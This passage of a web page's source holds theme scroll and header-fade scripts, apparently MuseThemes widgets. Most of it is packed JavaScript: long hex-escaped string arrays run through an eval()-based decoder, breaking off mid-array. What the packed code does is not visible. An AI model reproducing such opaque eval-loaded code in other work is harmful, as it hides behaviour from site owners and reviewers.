x5C\x77\x5C\x4E\x5C\x68\x5C\x66\x5C\x58\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x55\x5C\x77\x5C\x57\x5C\x65\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x49\x5C\x64\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x41\x5C\x77\x5C\x57\x5C\x65\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x68\x5C\x77\x5C\x31\x41\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x31\x34\x5C\x64\x5C\x69\x5C\x65\x5C\x66\x5C\x64\x5C\x65\x5C\x6A\x5C\x65\x5C\x56\x5C\x64\x5C\x64\x5C\x68\x5C\x31\x69\x5C\x61\x5C\x31\x37\x5C\x31\x30\x5C\x31\x69\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x74\x5C\x66\x5C\x31\x35\x5C\x68\x5C\x7A\x5C\x68\x5C\x69\x5C\x45\x5C\x57\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x75\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x6E\x5C\x64\x5C\x69\x5C\x44\x5C\x6D\x5C\x66\x5C\x54\x5C\x69\x5C\x74\x5C\x7A\x5C\x41\x5C\x31\x38\x5C\x68\x5C\x69\x5C\x45\x5C\x76\x5C\x41\x5C\x31\x66\x5C\x77\x5C\x4E\x5C\x68\x5C\x31\x33\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x72\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x71\x5C\x64\x5C\x69\x5C\x65\x5C\x6C\x5C\x64\x5C\x69\x5C\x45\x5C\x76\x5C\x41\x5C\x4C\x5C\x77\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x71\x5C\x64\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x49\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x64\x5C\x31\x30\x5C\x55\x5C\x69\x5C\x44\x5C\x31\x70\x5C\x45\x5C\x76\x5C\x41\x5C\x4C\x5C\x77\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x64\x5C\x31\x30\x5C\x55\x5C\x69\x5C\x44\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x78\x5C\x77\x5C\x4E\x5C\x68\x5C\x31\x33\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x73\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x31\x6C\x5C\x77\x5C\x4C\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x6E\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x5C\x74\x5C\x76\x5C\x41\x5C\x50\x5C\x77\x5C\x68\x5C\x68\x5C\x31\x78\x5C\x31\x7A\x5C\x31\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x43\x5C\x69\x5C\x31\x48\x5C\x31\x68\x5C\x74\x5C\x76\x5C\x41\x5C\x63\x5C\x77\x5C\x66\x5C\x43\x5C\x68\x5C\x4C\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x31\x34\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x71\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x56\x5C\x64\x5C\x69\x5C\x69\x5C\x74\x5C\x47\x5C\x68\x5C\x66\x5C\x53\x5C\x68\x5C\x63\x5C\x69\x5C\x69\x5C\x45\x5C\x63\x5C\x77\x5C\x6C\x5C\x44\x5C\x74\x5C\x50\x5C\x77\x5C\x50\x5C\x31\x7A\x5C\x63\x5C\x74\x5C\x47\x5C\x68\x5C\x50\x5C\x31\x6E\x5C\x31\x79\x5C\x69\x5C\x45\x5C\x50\x5C\x77\x5C\x31\x79\x5C\x44\x5C\x74\x5C\x47\x5C\x68\x5C\x31\x66\x5C\x31\x52\x5C\x77\x5C\x66\x5C\x79\x5C\x31\x42\x5C\x31\x42\x5C\x31\x66\x5C\x31\x6E\x5C\x77\x5C\x66\x5C\x4D\x5C\x69\x5C\x45\x5C\x4C\x5C\x65\x5C\x6A\x5C\x65\x5C\x71\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x56\x5C\x64\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x6A\x5C\x65\x5C\x66\x5C\x48\x5C\x64\x5C\x69\x5C\x44\x5C\x31\x70\x5C\x45\x5C\x4C\x5C\x65\x5C\x6A\x5C\x65\x5C\x71\x5C\x64\x5C\x64\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x56\x5C\x64\x5C\x6D\x5C\x6A\x5C\x65\x5C\x66\x5C\x31\x6B\x5C\x64\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x38\x5C\x68\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x31\x33\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x50\x5C\x64\x5C\x64\x5C\x68\x5C\x31\x38\x5C\x69\x5C\x74\x5C\x31\x74\x5C\x68\x5C\x7A\x5C\x68\x5C\x69\x5C\x45\x5C\x31\x38\x5C\x68\x5C\x69\x5C\x44\x5C\x6D\x5C\x66\x5C\x47\x5C\x69\x5C\x44\x5C\x69\x5C\x44\x5C\x44\x5C\x6D\x5C\x31\x43\x5C\x69\x5C\x74\x5C\x4E\x5C\x68\x5C\x6A\x5C\x65\x5C\x66\x5C\x4C\x5C\x64\x5C\x31\x30\x5C\x31\x6B\x5C\x69\x5C\x65\x5C\x6A\x5C\x65\x5C\x66\x5C\x57\x5C\x64\x5C\x64\x5C\x68\x5C\x69\x22\x2C\x22\x5C\x62\x22\x2C\x22\x5C\x4A\x5C\x50\x5C\x42\x5C\x79\x5C\x7A\x22\x2C\x22\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6F\x5C\x75\x5C\x66\x5C\x76\x5C\x62\x5C\x63\x5C\x73\x5C\x49\x5C\x62\x5C\x63\x5C\x6E\x5C\x71\x5C\x62\x5C\x62\x5C\x63\x5C\x73\x5C\x31\x34\x5C\x62\x5C\x57\x5C\x6A\x5C\x43\x5C\x62\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x63\x5C\x73\x5C\x31\x63\x5C\x62\x5C\x63\x5C\x6E\x5C\x6C\x5C\x62\x5C\x63\x5C\x6E\x5C\x73\x5C\x62\x5C\x63\x5C\x6E\x5C\x72\x5C\x62\x5C\x63\x5C\x73\x5C\x66\x5C\x62\x5C\x63\x5C\x73\x5C\x55\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x31\x34\x5C\x62\x5C\x79\x5C\x76\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x70\x5C\x62\x5C\x62\x5C\x63\x5C\x73\x5C\x56\x5C\x62\x5C\x63\x5C\x73\x5C\x71\x5C\x62\x5C\x76\x5C\x5A\x5C\x4C\x5C\x70\x5C\x7A\x5C\x79\x5C\x47\x5C\x4C\x5C\x62\x5C\x63\x5C\x73\x5C\x72\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x72\x5C\x62\x5C\x63\x5C\x73\x5C\x6E\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x31\x37\x5C\x62\x5C\x63\x5C\x75\x5C\x31\x31\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x6E\x5C\x62\x5C\x63\x5C\x75\x5C\x6E\x5C\x62\x5C\x58\x5C\x79\x5C\x4C\x5C\x31\x37\x5C\x47\x5C\x58\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x71\x5C\x62\x5C\x63\x5C\x73\x5C\x31\x31\x5C\x62\x5C\x63\x5C\x73\x5C\x75\x5C\x62\x5C\x63\x5C\x73\x5C\x54\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x56\x5C\x62\x5C\x63\x5C\x75\x5C\x59\x5C\x62\x5C\x63\x5C\x72\x5C\x54\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x49\x5C\x62\x5C\x63\x5C\x49\x5C\x66\x5C\x62\x5C\x66\x5C\x6C\x5C\x6C\x5C\x62\x5C\x63\x5C\x49\x5C\x31\x33\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x75\x5C\x62\x5C\x4A\x5C\x6B\x5C\x7A\x5C\x31\x32\x5C\x4C\x5C\x7A\x5C\x6B\x5C\x43\x5C\x57\x5C\x6A\x5C\x42\x5C\x62\x5C\x63\x5C\x6E\x5C\x49\x5C\x62\x5C\x63\x5C\x49\x5C\x54\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x6A\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x6F\x5C\x62\x5C\x4B\x5C\x6C\x5C\x63\x5C\x6E\x5C\x6B\x5C\x72\x5C\x71\x5C\x63\x5C\x73\x5C\x62\x5C\x63\x5C\x49\x5C\x73\x5C\x62\x5C\x63\x5C\x6E\x5C\x6E\x5C\x62\x5C\x4D\x5C\x48\x5C\x62\x5C\x6B\x5C\x42\x5C\x4A\x5C\x6B\x5C\x62\x5C\x54\x5C\x31\x32\x5C\x31\x6C\x5C\x62\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x62\x5C\x63\x5C\x6E\x5C\x31\x34\x5C\x62\x5C\x63\x5C\x49\x5C\x72\x5C\x62\x5C\x63\x5C\x49\x5C\x6C\x5C\x62\x5C\x70\x5C\x42\x5C\x6B\x5C\x6A\x5C\x43\x5C\x31\x32\x5C\x4C\x5C\x7A\x5C\x6B\x5C\x43\x5C\x57\x5C\x6A\x5C\x42\x5C\x62\x5C\x63\x5C\x75\x5C\x55\x5C\x62\x5C\x63\x5C\x71\x5C\x56\x5C\x62\x5C\x4F\x5C\x47\x5C\x62\x5C\x75\x5C\x6C\x5C\x62\x5C\x6F\x5C\x47\x5C\x62\x5C\x79\x5C\x4A\x5C\x31\x64\x5C\x6A\x5C\x31\x64\x5C\x62\x5C\x63\x5C\x71\x5C\x55\x5C\x62\x5C\x63\x5C\x49\x5C\x6E\x5C\x62\x5C\x63\x5C\x71\x5C\x54\x5C\x62\x5C\x75\x5C\x73\x5C\x62\x5C\x66\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x62\x5C\x75\x5C\x75\x5C\x62\x5C\x75\x5C\x66\x5C\x62\x5C\x50\x5C\x6A\x5C\x43\x5C\x4A\x5C\x6B\x5C\x31\x32\x5C\x4C\x5C\x7A\x5C\x62\x5C\x63\x5C\x71\x5C\x72\x5C\x62\x5C\x63\x5C\x6E\x5C\x59\x5C\x62\x5C\x63\x5C\x6E\x5C\x56\x5C\x62\x5C\x75\x5C\x49\x5C\x62\x5C\x7A\x5C\x48\x5C\x79\x5C\x4A\x5C\x62\x5C\x75\x5C\x72\x5C\x62\x5C\x4A\x5C\x6B\x5C\x7A\x5C\x31\x68\x5C\x79\x5C\x51\x5C\x6B\x5C\x47\x5C\x5A\x5C\x7A\x5C\x62\x5C\x63\x5C\x75\x5C\x6C\x5C\x62\x5C\x63\x5C\x71\x5C\x66\x5C\x62\x5C\x63\x5C\x73\x5C\x31\x33\x5C\x62\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x72\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x62\x5C\x75\x5C\x71\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x43\x5C\x47\x5C\x51\x5C\x55\x5C\x48\x5C\x6A\x5C\x43\x5C\x55\x5C\x47\x5C\x31\x37\x5C\x6B\x22\x2C\x22\x5C\x43\x5C\x6B\x5C\x50\x5C\x42\x5C\x6A\x5C\x70\x5C\x6B\x22\x2C\x22\x5C\x61\x5C\x58\x5C\x31\x30\x22\x2C\x22\x5C\x61\x5C\x6F\x22\x2C\x22\x5C\x4D\x22\x5D\x3B\x31\x4E\x28\x31\x39\x28\x31\x61\x2C\x31\x65\x2C\x78\x2C\x31\x36\x2C\x52\x2C\x31\x6A\x29\x7B\x52\x3D\x31\x39\x28\x78\x29\x7B\x31\x62\x28\x78\x3C\x31\x65\x3F\x46\x5B\x34\x5D\x3A\x52\x28\x31\x53\x28\x78\x2F\x31\x65\x29\x29\x29\x2B\x28\x28\x78\x3D\x78\x25\x31\x65\x29\x3E\x31\x4D\x3F\x31\x46\x5B\x46\x5B\x35\x5D\x5D\x28\x78\x2B\x31\x55\x29\x3A\x78\x2E\x31\x4B\x28\x31\x49\x29\x29\x7D\x3B\x31\x44\x28\x21\x46\x5B\x34\x5D\x5B\x46\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x46\x29\x29\x7B\x31\x45\x28\x78\x2D\x2D\x29\x7B\x31\x6A\x5B\x52\x28\x78\x29\x5D\x3D\x31\x36\x5B\x78\x5D\x7C\x7C\x52\x28\x78\x29\x7D\x3B\x31\x36\x3D\x5B\x31\x39\x28\x52\x29\x7B\x31\x62\x20\x31\x6A\x5B\x52\x5D\x7D\x5D\x3B\x52\x3D\x31\x39\x28\x29\x7B\x31\x62\x20\x46\x5B\x37\x5D\x7D\x3B\x78\x3D\x31\x7D\x3B\x31\x45\x28\x78\x2D\x2D\x29\x7B\x31\x44\x28\x31\x36\x5B\x78\x5D\x29\x7B\x31\x61\x3D\x31\x61\x5B\x46\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x51\x28\x46\x5B\x38\x5D\x2B\x52\x28\x78\x29\x2B\x46\x5B\x38\x5D\x2C\x46\x5B\x39\x5D\x29\x2C\x31\x36\x5B\x78\x5D\x29\x7D\x7D\x3B\x31\x62\x20\x31\x61\x7D\x28\x46\x5B\x30\x5D\x2C\x31\x4A\x2C\x31\x50\x2C\x46\x5B\x33\x5D\x5B\x46\x5B\x32\x5D\x5D\x28\x46\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x30\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x36\x32\x7C\x78\x36\x33\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x33\x42\x7C\x78\x33\x32\x7C\x78\x36\x36\x7C\x78\x33\x44\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x33\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x32\x30\x7C\x78\x36\x43\x7C\x78\x37\x32\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x61\x62\x61\x7C\x78\x36\x46\x7C\x78\x36\x38\x7C\x78\x33\x35\x7C\x78\x37\x33\x7C\x78\x35\x46\x7C\x78\x36\x45\x7C\x78\x36\x37\x7C\x78\x32\x34\x7C\x78\x36\x42\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x35\x7C\x78\x36\x41\x7C\x78\x34\x34\x7C\x78\x34\x33\x7C\x78\x33\x38\x7C\x78\x37\x36\x7C\x78\x37\x37\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x32\x42\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x34\x32\x7C\x78\x33\x39\x7C\x78\x37\x39\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x34\x7C\x78\x36\x34\x7C\x78\x37\x41\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x36\x7C\x78\x34\x45\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x32\x7C\x78\x34\x37\x7C\x78\x34\x38\x7C\x78\x35\x34\x7C\x78\x32\x46\x7C\x5F\x30\x78\x39\x65\x62\x35\x78\x36\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x78\x35\x30\x7C\x78\x33\x43\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x34\x42\x7C\x78\x35\x41\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x35\x35\x7C\x78\x35\x39\x7C\x78\x35\x31\x7C\x78\x35\x32\x7C\x78\x35\x37\x7C\x78\x32\x44\x7C\x78\x34\x41\x7C\x78\x32\x36\x7C\x78\x34\x43\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x32\x31\x7C\x78\x32\x41\x7C\x33\x36\x7C\x36\x32\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x33\x41\x7C\x33\x35\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x31\x30\x33\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x33\x45\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x32\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe667x1,_0xe667x2,_0xe667x3,_0xe667x4,_0xe667x5,_0xe667x6){_0xe667x5= function(_0xe667x3){return (_0xe667x3< _0xe667x2?_0xd68f[4]:_0xe667x5(parseInt(_0xe667x3/ _0xe667x2)))+ ((_0xe667x3= _0xe667x3% _0xe667x2)> 35?String[_0xd68f[5]](_0xe667x3+ 29):_0xe667x3.toString(36))};if(!_0xd68f[4][_0xd68f[6]](/^/,String)){while(_0xe667x3--){_0xe667x6[_0xe667x5(_0xe667x3)]= _0xe667x4[_0xe667x3]|| _0xe667x5(_0xe667x3)};_0xe667x4= [function(_0xe667x5){return _0xe667x6[_0xe667x5]}];_0xe667x5= function(){return _0xd68f[7]};_0xe667x3= 1};while(_0xe667x3--){if(_0xe667x4[_0xe667x3]){_0xe667x1= _0xe667x1[_0xd68f[6]]( new RegExp(_0xd68f[8]+ _0xe667x5(_0xe667x3)+ _0xd68f[8],_0xd68f[9]),_0xe667x4[_0xe667x3])}};return _0xe667x1}(_0xd68f[0],62,119,_0xd68f[3][_0xd68f[2]](_0xd68f[1]),0,{}))
});
</script>

    <script>
      console.log("Scroll Reveal (1.1) - MuseThemes");
      /*!
      *
      * Show and Hide page elements on scroll
      *
      */
    </script>

    

    <script>
      "use strict";$(function(){var s=$(".headerfill");var l="0";var o="mt-scroll-fade";var a="mt-show-down";s.addClass(o);if(a==="mt-show-down"){s.addClass("mt-scroll-hide");$(window).scroll(function(){var o=$(window).scrollTop();if(o>l){s.removeClass("mt-scroll-hide").addClass("mt-scroll-show")}else{s.removeClass("mt-scroll-show").addClass("mt-scroll-hide")}})}else{s.css({opacity:"1",visibility:"visible"});$(window).scroll(function(){var o=$(window).scrollTop();if(o>l){s.removeClass("mt-scroll-show").addClass("mt-scroll-hide").css("opacity","0")}else{s.removeClass("mt-scroll-hide").addClass("mt-scroll-show").css("opacity","1")}})}});
    </script>
     <script type="text/javascript" class="JSu804"> (function($) { var a = "u804"; var t = 1.5; var d = 100; var j = 77; var k = 45; var g = 45; var b = "0.25, 0.46, 0.45, 0.94"; var m = false; var r = false; var _0x1976=["\x31\x6E\x20\x48\x3D\x5B\x22\x5C\x62\x5C\x66\x5C\x76\x5C\x63\x5C\x62\x5C\x73\x5C\x68\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x69\x5C\x62\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x65\x5C\x6A\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C